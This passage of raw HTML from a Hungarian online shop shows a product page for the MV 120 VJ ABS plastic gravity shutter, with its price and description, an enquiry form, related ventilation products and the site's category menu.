		<ul class="sub-menu">
			<li id="menu-item-4861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4861"><a href="https://rollingson.hu/termekkategoria/vents/hovisszanyeros-berendezesek/egy-helyiseges-legkezelo-egysegek/">Egy helyiséges légkezelő egységek</a></li>
			<li id="menu-item-4862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4862"><a href="https://rollingson.hu/termekkategoria/vents/hovisszanyeros-berendezesek/vents-twin-fresh-szeria/">Vents Twin Fresh széria</a></li>
			<li id="menu-item-4863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4863"><a href="https://rollingson.hu/termekkategoria/vents/hovisszanyeros-berendezesek/vut-vue-szeria/">VUT/VUE széria</a></li>
		</ul>
</li>
		<li id="menu-item-4865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4865"><a href="https://rollingson.hu/termekkategoria/vents/ipari-ventilatorok/">Ipari ventilátorok</a>
		<ul class="sub-menu">
			<li id="menu-item-4866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4866"><a href="https://rollingson.hu/termekkategoria/vents/ipari-ventilatorok/axial-ventilatorok/">Axiál ventilátorok</a></li>
			<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4867"><a href="https://rollingson.hu/termekkategoria/vents/ipari-ventilatorok/csatornaventilator/">Csatornaventilátor</a></li>
			<li id="menu-item-4868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4868"><a href="https://rollingson.hu/termekkategoria/vents/ipari-ventilatorok/csoventilatorok-ipari-ventilatorok/">Csőventilátorok</a></li>
			<li id="menu-item-4869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4869"><a href="https://rollingson.hu/termekkategoria/vents/ipari-ventilatorok/femhazas-ventilator/">Fémházas ventilátor</a></li>
			<li id="menu-item-4870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4870"><a href="https://rollingson.hu/termekkategoria/vents/ipari-ventilatorok/ipari-konyhai-radial/">Ipari konyhai radiál</a></li>
			<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4871"><a href="https://rollingson.hu/termekkategoria/vents/ipari-ventilatorok/tetoventilatorok/">Tetőventilátorok</a></li>
		</ul>
</li>
		<li id="menu-item-4872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4872"><a href="https://rollingson.hu/termekkategoria/vents/kiegeszitok/">Kiegészítők</a>
		<ul class="sub-menu">
			<li id="menu-item-4873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4873"><a href="https://rollingson.hu/termekkategoria/vents/kiegeszitok/vezerlok-es-szabalyozok/">Vezérlők és szabályozók</a></li>
		</ul>
</li>
		<li id="menu-item-4874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4874"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-kor-es-laposcsatornak/">Műanyag kör- és laposcsatornák</a>
		<ul class="sub-menu">
			<li id="menu-item-4875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4875"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-kor-es-laposcsatornak/polyvent-csatornak/">Polyvent csatornák</a></li>
			<li id="menu-item-4876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4876"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-kor-es-laposcsatornak/pvc-korcsatornak/">PVC Körcsatornák</a></li>
			<li id="menu-item-4878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4878"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-kor-es-laposcsatornak/pvc-laposcsatornak/">PVC Laposcsatornák</a></li>
		</ul>
</li>
		<li id="menu-item-4879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4879"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/">Műanyag körcsatorna kiegészítők</a>
		<ul class="sub-menu">
			<li id="menu-item-4880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4880"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/beepitokeretek/">Beépítőkeretek</a></li>
			<li id="menu-item-4881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4881"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/csotoldok-muanyag-korcsatorna-kiegeszitok/">Csőtoldók</a></li>
			<li id="menu-item-4882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4882"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/felfogatoelemek/">Felfogatóelemek</a></li>
			<li id="menu-item-4883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4883"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/konyokok-muanyag-korcsatorna-kiegeszitok/">Könyökök</a></li>
			<li id="menu-item-4884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4884"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/muanyag-szukitok/">Műanyag szűkítők</a></li>
			<li id="menu-item-4885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4885"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/t-idomok-muanyag-korcsatorna-kiegeszitok/">T idomok</a></li>
			<li id="menu-item-4886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4886"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/takarolapok/">Takarólapok</a></li>
			<li id="menu-item-4897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4897"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/visszacsaposzelepek/">Visszacsapószelepek</a></li>
		</ul>
</li>
		<li id="menu-item-4898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4898"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-laposcsatorna-kiegeszitok/">Műanyag laposcsatorna kiegészítők</a>
		<ul class="sub-menu">
			<li id="menu-item-4899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4899"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-laposcsatorna-kiegeszitok/atalakitok/">Átalakítók</a></li>
			<li id="menu-item-4900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4900"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-laposcsatorna-kiegeszitok/csotoldok/">Csőtoldók</a></li>
			<li id="menu-item-4901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4901"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-laposcsatorna-kiegeszitok/csotoldok-visszacsaposzeleppel/">Csőtoldók visszacsapószeleppel</a></li>
			<li id="menu-item-4902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4902"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-laposcsatorna-kiegeszitok/felfogatoelemek-muanyag-laposcsatorna-kiegeszitok/">Felfogatóelemek</a></li>
			<li id="menu-item-4903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4903"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-laposcsatorna-kiegeszitok/konyokok/">Könyökök</a></li>
			<li id="menu-item-4904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4904"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-laposcsatorna-kiegeszitok/t-idomok/">T idomok</a></li>
			<li id="menu-item-4905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4905"><a href="https://rollingson.hu/termekkategoria/vents/muanyag-laposcsatorna-kiegeszitok/takarolapok-muanyag-laposcsatorna-kiegeszitok/">Takarólapok</a></li>
		</ul>
</li>
		<li id="menu-item-4887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4887"><a href="https://rollingson.hu/termekkategoria/vents/racsok/">Rácsok</a>
		<ul class="sub-menu">
			<li id="menu-item-4888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4888"><a href="https://rollingson.hu/termekkategoria/vents/racsok/fali-legbevezeto-szettek/">Fali légbevezető szettek</a></li>
			<li id="menu-item-4889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4889"><a href="https://rollingson.hu/termekkategoria/vents/racsok/fem-gravitacios-zsaluk/">Fém Gravitációs Zsaluk</a></li>
			<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4890"><a href="https://rollingson.hu/termekkategoria/vents/racsok/fem-legszelepek/">Fém Légszelepek</a></li>
			<li id="menu-item-4891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4891"><a href="https://rollingson.hu/termekkategoria/vents/racsok/fem-szellozoracsok/">Fém szellőzőrácsok</a></li>
			<li id="menu-item-4892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4892"><a href="https://rollingson.hu/termekkategoria/vents/racsok/muanyag-ajtoracsok/">Műanyag Ajtórácsok</a></li>
			<li id="menu-item-4893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4893"><a href="https://rollingson.hu/termekkategoria/vents/racsok/muanyag-diffuzorok/">Műanyag Diffúzorok</a></li>
			<li id="menu-item-4894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4894"><a href="https://rollingson.hu/termekkategoria/vents/racsok/muanyag-gravitacios-zsaluk/">Műanyag Gravitációs Zsaluk</a></li>
			<li id="menu-item-4895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4895"><a href="https://rollingson.hu/termekkategoria/vents/racsok/muanyag-legszelepek/">Műanyag Légszelepek</a></li>
			<li id="menu-item-4896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4896"><a href="https://rollingson.hu/termekkategoria/vents/racsok/muanyag-szellozoracsok/">Műanyag szellőzőrácsok</a></li>
		</ul>
</li>
		<li id="menu-item-4926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4926"><a href="https://rollingson.hu/termekkategoria/vents/ragasztoszalagok/">Ragasztószalagok</a></li>
		<li id="menu-item-4927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4927"><a href="https://rollingson.hu/termekkategoria/vents/szalagbilincs/">Szalagbilincs</a></li>
		<li id="menu-item-4928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4928"><a href="https://rollingson.hu/termekkategoria/vents/szigetelt-csatornak/">Szigetelt csatornák</a></li>
		<li id="menu-item-4929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4929"><a href="https://rollingson.hu/termekkategoria/vents/szurodobozok/">Szűrődobozok</a>
		<ul class="sub-menu">
			<li id="menu-item-4930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4930"><a href="https://rollingson.hu/termekkategoria/vents/szurodobozok/lapszurok/">Lapszűrők</a></li>
			<li id="menu-item-4931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4931"><a href="https://rollingson.hu/termekkategoria/vents/szurodobozok/lapszurovel/">Lapszűrővel</a></li>
			<li id="menu-item-4932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4932"><a href="https://rollingson.hu/termekkategoria/vents/szurodobozok/zsakos-szurok/">Zsákos szűrők</a></li>
			<li id="menu-item-4933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4933"><a href="https://rollingson.hu/termekkategoria/vents/szurodobozok/zsakos-szurovel/">Zsákos szűrővel</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5216"><a href="https://rollingson.hu/termekkategoria/w-stop/">W-STOP</a>
	<ul class="sub-menu">
		<li id="menu-item-5217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5217"><a href="https://rollingson.hu/termekkategoria/w-stop/kopenycso/">Köpenycső</a>
		<ul class="sub-menu">
			<li id="menu-item-5219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5219"><a href="https://rollingson.hu/termekkategoria/w-stop/kopenycso/sima-kopenycso/">Sima Köpenycső</a></li>
			<li id="menu-item-5218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5218"><a href="https://rollingson.hu/termekkategoria/w-stop/kopenycso/lemezes-kopenycso/">Lemezes Köpenycső</a></li>
		</ul>
</li>
		<li id="menu-item-5220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5220"><a href="https://rollingson.hu/termekkategoria/w-stop/tomitogyuru/">Tömítőgyűrű</a>
		<ul class="sub-menu">
			<li id="menu-item-5221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5221"><a href="https://rollingson.hu/termekkategoria/w-stop/tomitogyuru/szimpla-talajviz-ellen-1bar-ig/">Szimpla talajvíz ellen 1bar-ig</a></li>
			<li id="menu-item-5222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5222"><a href="https://rollingson.hu/termekkategoria/w-stop/tomitogyuru/dupla-nyomoviz-ellen-2bar-ig/">Dupla nyomóvíz ellen 2bar-ig</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://rollingson.hu/linkek/">Linkek</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://rollingson.hu/referenciak/">Referenciák</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://rollingson.hu/infomaciok/">Infomációk</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://rollingson.hu/adatvedelem/">Adatvédelem</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://rollingson.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>
</div>
</div>

</div>
</div>
</div>

<div class="builder-module-background-wrapper builder-module-widget-bar-background-wrapper builder-module-4-background-wrapper builder-module-widget-bar-3-background-wrapper builder-module-middle-background-wrapper builder-module-before-content-background-wrapper builder-module-after-navigation-background-wrapper default-module-style-background-wrapper" id="builder-module-5770b73e2d6af-background-wrapper">
<div class="builder-module-outer-wrapper builder-module-widget-bar-outer-wrapper builder-module-4-outer-wrapper builder-module-widget-bar-3-outer-wrapper builder-module-middle-outer-wrapper builder-module-before-content-outer-wrapper builder-module-after-navigation-outer-wrapper default-module-style-outer-wrapper" id="builder-module-5770b73e2d6af-outer-wrapper">
<div class="builder-module builder-module-widget-bar builder-module-4 builder-module-widget-bar-3 builder-module-middle builder-module-before-content builder-module-after-navigation default-module-style clearfix" id="builder-module-5770b73e2d6af">
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper builder-module-column-1-outer-wrapper left clearfix">
<div class="builder-module-block builder-module-sidebar builder-module-column-1   sidebar left clearfix">
<div class="widget-wrapper left widget-wrapper-left widget-wrapper-1 clearfix">
</div>

</div>
</div>
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper builder-module-column-2-outer-wrapper middle clearfix">
<div class="builder-module-block builder-module-sidebar builder-module-column-2   sidebar middle clearfix">
<div class="widget-wrapper middle widget-wrapper-middle widget-wrapper-2 clearfix">
</div>

</div>
</div>
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper builder-module-column-3-outer-wrapper right clearfix">
<div class="builder-module-block builder-module-sidebar builder-module-column-3   sidebar right clearfix">
<div class="widget-wrapper right widget-wrapper-right widget-wrapper-3 clearfix">
</div>

</div>
</div>

</div>
</div>
</div>

<div class="builder-module-background-wrapper builder-module-content-background-wrapper builder-module-5-background-wrapper builder-module-content-1-background-wrapper builder-module-middle-background-wrapper builder-module-content-last-background-wrapper builder-module-before-widget-bar-background-wrapper builder-module-after-widget-bar-background-wrapper builder-module-sidebar-white-background-wrapper" id="builder-module-576250a1ae4d7-background-wrapper">
<div class="builder-module-outer-wrapper builder-module-content-outer-wrapper builder-module-5-outer-wrapper builder-module-content-1-outer-wrapper builder-module-middle-outer-wrapper builder-module-content-last-outer-wrapper builder-module-before-widget-bar-outer-wrapper builder-module-after-widget-bar-outer-wrapper builder-module-sidebar-white-outer-wrapper" id="builder-module-576250a1ae4d7-outer-wrapper">
<div class="builder-module builder-module-content builder-module-5 builder-module-content-1 builder-module-middle builder-module-content-last builder-module-before-widget-bar builder-module-after-widget-bar builder-module-sidebar-white clearfix" id="builder-module-576250a1ae4d7">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper builder-module-column-1-outer-wrapper single clearfix">
<div class="builder-module-block builder-module-element builder-module-column-1 clearfix">
			<div class="loop">
			<div class="loop-content">
														
					<div id="post-2783" class="post-2783 product type-product status-publish has-post-thumbnail product_cat-muanyag-gravitacios-zsaluk product_cat-racsok product_cat-vents first instock taxable shipping-taxable purchasable product-type-simple">
						<!-- title, meta, and date info -->
						<div class="entry-header clearfix">
							<h1 class="entry-title">MV 120 VJ ABS</h1>
							
<!--
							<div class="entry-meta">
								By <span class="author"><a href="https://rollingson.hu/author/verzakrisztian/" title="verzakrisztian">verzakrisztian</a></span>							</div>
-->
							
<!--
							<div class="entry-meta date">
								<span class="weekday">péntek<span class="weekday-comma">,</span></span>
								<span class="month">június</span>
								<span class="day">7<span class="day-suffix">th</span><span class="day-comma">,</span></span>
								<span class="year">2019</span>
							</div>
-->
						</div>
						
						<!-- post content -->
						<div class="entry-content clearfix">
							<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-2783" class="post-2783 product type-product status-publish has-post-thumbnail product_cat-muanyag-gravitacios-zsaluk product_cat-racsok product_cat-vents  instock taxable shipping-taxable purchasable product-type-simple">

	<div class="images">
	<a href="https://rollingson.hu/wp-content/uploads/2019/06/MV-100-VJ-ABS.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto"><img width="289" height="289" src="https://rollingson.hu/wp-content/uploads/2019/06/MV-100-VJ-ABS.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" loading="lazy" title="MV 100 VJ ABS" srcset="https://rollingson.hu/wp-content/uploads/2019/06/MV-100-VJ-ABS.jpg 289w, https://rollingson.hu/wp-content/uploads/2019/06/MV-100-VJ-ABS-150x150.jpg 150w, https://rollingson.hu/wp-content/uploads/2019/06/MV-100-VJ-ABS-100x100.jpg 100w" sizes="(max-width: 289px) 100vw, 289px" /></a></div>

	<div class="summary entry-summary">

		<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price"><span class="woocommerce-Price-amount amount"><bdi>835&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span> <small class="woocommerce-price-suffix">+ Áfa</small></p>

	<meta itemprop="price" content="835" />
	<meta itemprop="priceCurrency" content="HUF" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div>
<div itemprop="description">
	<p>186&#215;186 Gravitációs zsalu, NA 125 csőcsatlakozóval szerelve.<br />
Fehér szinben</p>
</div>

<div class="product_meta">

	
	
		<span class="sku_wrapper">Cikkszám: <span class="sku" itemprop="sku">88144d86788d</span></span><br>

	
	<span class="posted_in">Kategóriák: <a href="https://rollingson.hu/termekkategoria/vents/racsok/muanyag-gravitacios-zsaluk/" rel="tag">Műanyag Gravitációs Zsaluk</a>, <a href="https://rollingson.hu/termekkategoria/vents/racsok/" rel="tag">Rácsok</a>, <a href="https://rollingson.hu/termekkategoria/vents/" rel="tag">VENTS</a></span>
	
	
</div>

        <div id="woocommerce-catalog" name="woocommerce_catalog" >
                        
                                <br/>
                    <button class="woocommerce-catalog-enquiry-btn button woocommerce-catalog-enquiry-custom-button-enquiry custom_enquiry_buttons_css_new" href="#responsive">Ajánlatkérés</button>
                    
            <input type="hidden" name="product_name_for_enquiry" id="product-name-for-enquiry" value="MV 120 VJ ABS" />
            <input type="hidden" name="product_url_for_enquiry" id="product-url-for-enquiry" value="https://rollingson.hu/termek/mv-120-vj-abs/" />
            <input type="hidden" name="product_id_for_enquiry" id="product-id-for-enquiry" value="2783" />
            <input type="hidden" name="enquiry_product_type" id="enquiry-product-type" value="" />
            <div id="responsive"  class="catalog-modal">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close">&times;</button>
                                                                                                    <h2>Ajánlatkérés</h2>
                                                                </div>
                    <div class="modal-body">  
                                <p class="catalog-enquiry-top-content"></p>                        <p id="msg-for-enquiry-error"></p>
                        <p id="msg-for-enquiry-sucesss"></p>
                        <p id="loader-after-sumitting-the-form"><img src="https://rollingson.hu/wp-content/plugins/woocommerce-catalog-enquiry/assets/images/loader.gif" ></p>
                            <input type="hidden" id="wc_catalog_enq" name="wc_catalog_enq" value="8361fc0f7a" /><input type="hidden" name="_wp_http_referer" value="/termek/mv-120-vj-abs/" />                        <div class="cat-form-row">
                            <label>Név</label>	
                            <input name="woocommerce_user_name" id="woocommerce-user-name"  type="text" value="" class="span12" />
                        </div>
                        <div class="cat-form-row">
                            <label>Email cím</label>	
                            <input name="woocommerce_user_email" id="woocommerce-user-email"  type="email" value="" class="span12" />
                        </div>
                        <div class="cat-form-row">
                                                        </div>
                        <div class="cat-form-row">
                                                        </div>
                        <div class="cat-form-row">
                                                        </div>
                        <div class="cat-form-row">
                                        <label>Megjegyzés</label>	
                                <textarea name="woocommerce_user_comment" id="woocommerce-user-comment"  rows="5" class="span12"></textarea>
                                </div>
                        <div class="cat-form-row">
                                </div>
                        <div class="cat-form-row">							
         
                                        <label>Captcha <span class="noselect captcha-wrap"><i>LYO5JBXJ</i></span></label>
                                <p>Kérem írja be a biztonsági kódot! </p>
                                <input type="text" id="woocommerce-catalog-captcha" name="woocommerce_captcha" class="span12" />
                                </div>							
                            </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default">Bezárás</button>
                        <button type="button" id="woocommerce-submit-enquiry" class="btn btn-primary">Küldés</button>
                    </div>
                </div>
            </div>			
        </div>		
        
	</div><!-- .summary -->

	<div style="clear:both"></div>
	<div class="related products">

		<h2>Hasonló termékek</h2>

		<ul class="products">

			
				<li class="post-2034 product type-product status-publish has-post-thumbnail product_cat-alacsony-zajszintu-es-kulonleges-modellek product_cat-haztartasi-ventilatorok product_cat-vents first instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://rollingson.hu/termek/vents-125-quiet-th/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="291" height="291" src="https://rollingson.hu/wp-content/uploads/2019/05/thumb291_291.quiet8005.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://rollingson.hu/wp-content/uploads/2019/05/thumb291_291.quiet8005.png 291w, https://rollingson.hu/wp-content/uploads/2019/05/thumb291_291.quiet8005-150x150.png 150w, https://rollingson.hu/wp-content/uploads/2019/05/thumb291_291.quiet8005-100x100.png 100w" sizes="(max-width: 291px) 100vw, 291px" /><h2 class="woocommerce-loop-product__title">VENTS 125 QUIET TH</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25 190&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span> <small class="woocommerce-price-suffix">+ Áfa</small></span>
</a><a id="woocommerce-catalog-enquiry-custom-button" href="https://rollingson.hu/termek/vents-125-quiet-th/" data-quantity="1" class="button product_type_simple" >Read More</a></li>

			
				<li class="post-2049 product type-product status-publish has-post-thumbnail product_cat-alacsony-zajszintu-es-kulonleges-modellek product_cat-haztartasi-ventilatorok product_cat-vents  instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://rollingson.hu/termek/vents-100-quiet-dc-th/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://rollingson.hu/wp-content/uploads/2019/05/quietdcvintage800.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://rollingson.hu/wp-content/uploads/2019/05/quietdcvintage800.png 800w, https://rollingson.hu/wp-content/uploads/2019/05/quietdcvintage800-150x150.png 150w, https://rollingson.hu/wp-content/uploads/2019/05/quietdcvintage800-300x300.png 300w, https://rollingson.hu/wp-content/uploads/2019/05/quietdcvintage800-768x768.png 768w, https://rollingson.hu/wp-content/uploads/2019/05/quietdcvintage800-100x100.png 100w, https://rollingson.hu/wp-content/uploads/2019/05/quietdcvintage800-600x600.png 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">VENTS 100 QUIET DC TH</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30 440&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span> <small class="woocommerce-price-suffix">+ Áfa</small></span>
</a><a id="woocommerce-catalog-enquiry-custom-button" href="https://rollingson.hu/termek/vents-100-quiet-dc-th/" data-quantity="1" class="button product_type_simple" >Read More</a></li>

			
				<li class="post-2033 product type-product status-publish has-post-thumbnail product_cat-alacsony-zajszintu-es-kulonleges-modellek product_cat-haztartasi-ventilatorok product_cat-vents  instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://rollingson.hu/termek/vents-125-quiet-t/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="291" height="291" src="https://rollingson.hu/wp-content/uploads/2019/05/thumb291_291.quiet8005.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://rollingson.hu/wp-content/uploads/2019/05/thumb291_291.quiet8005.png 291w, https://rollingson.hu/wp-content/uploads/2019/05/thumb291_291.quiet8005-150x150.png 150w, https://rollingson.hu/wp-content/uploads/2019/05/thumb291_291.quiet8005-100x100.png 100w" sizes="(max-width: 291px) 100vw, 291px" /><h2 class="woocommerce-loop-product__title">VENTS 125 QUIET T</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22 040&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span> <small class="woocommerce-price-suffix">+ Áfa</small></span>
</a><a id="woocommerce-catalog-enquiry-custom-button" href="https://rollingson.hu/termek/vents-125-quiet-t/" data-quantity="1" class="button product_type_simple" >Read More</a></li>

			
				<li class="post-2043 product type-product status-publish has-post-thumbnail product_cat-alacsony-zajszintu-es-kulonleges-modellek product_cat-haztartasi-ventilatorok product_cat-vents last instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://rollingson.hu/termek/vents-100-quiet-s-th/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="291" height="291" src="https://rollingson.hu/wp-content/uploads/2019/05/thumb291_291.quiets800.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://rollingson.hu/wp-content/uploads/2019/05/thumb291_291.quiets800.png 291w, https://rollingson.hu/wp-content/uploads/2019/05/thumb291_291.quiets800-150x150.png 150w, https://rollingson.hu/wp-content/uploads/2019/05/thumb291_291.quiets800-100x100.png 100w" sizes="(max-width: 291px) 100vw, 291px" /><h2 class="woocommerce-loop-product__title">VENTS 100 QUIET-S TH</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18 890&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span> <small class="woocommerce-price-suffix">+ Áfa</small></span>
</a><a id="woocommerce-catalog-enquiry-custom-button" href="https://rollingson.hu/termek/vents-100-quiet-s-th/" data-quantity="1" class="button product_type_simple" >Read More</a></li>

			
		</ul>

	</div>


	<meta itemprop="url" content="https://rollingson.hu/termek/mv-120-vj-abs/" />

</div><!-- #product-2783 -->

			</div>
			</div>						</div>
						
						<!-- categories and tags -->
						<div class="entry-footer clearfix">
																					
							<div class="entry-meta alignleft">
								<div class="categories">Categories : </div>
															</div>
						</div>
					</div>
					<!-- end .post -->
					
					


								</div>
		</div>
	
</div>
</div>

</div>
</div>
</div>

<div class="builder-module-background-wrapper builder-module-widget-bar-background-wrapper builder-module-6-background-wrapper builder-module-widget-bar-4-background-wrapper builder-module-middle-background-wrapper builder-module-widget-bar-last-background-wrapper builder-module-before-footer-background-wrapper builder-module-after-content-background-wrapper default-module-style-background-wrapper" id="builder-module-576250a1ae50c-background-wrapper">
<div class="builder-module-outer-wrapper builder-module-widget-bar-outer-wrapper builder-module-6-outer-wrapper builder-module-widget-bar-4-outer-wrapper builder-module-middle-outer-wrapper builder-module-widget-bar-last-outer-wrapper builder-module-before-footer-outer-wrapper builder-module-after-content-outer-wrapper default-module-style-outer-wrapper" id="builder-module-576250a1ae50c-outer-wrapper">
<div class="builder-module builder-module-widget-bar builder-module-6 builder-module-widget-bar-4 builder-module-middle builder-module-widget-bar-last builder-module-before-footer builder-module-after-content default-module-style clearfix" id="builder-module-576250a1ae50c">
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper builder-module-column-1-outer-wrapper left clearfix">
<div class="builder-module-block builder-module-sidebar builder-module-column-1   sidebar left clearfix">
